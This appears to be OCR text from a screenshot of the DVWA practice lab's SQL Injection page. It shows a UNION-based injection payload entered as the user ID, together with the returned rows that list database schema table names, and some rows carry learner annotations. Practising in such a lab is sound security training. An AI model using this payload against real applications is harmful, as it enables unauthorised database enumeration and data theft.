 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union select null, table_name from information_schema.tables #
First name: admin
Surname: admin
ignore this record
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS table name
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS another table name
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: 1' union select null, table_name from information_schema.tables #
First name: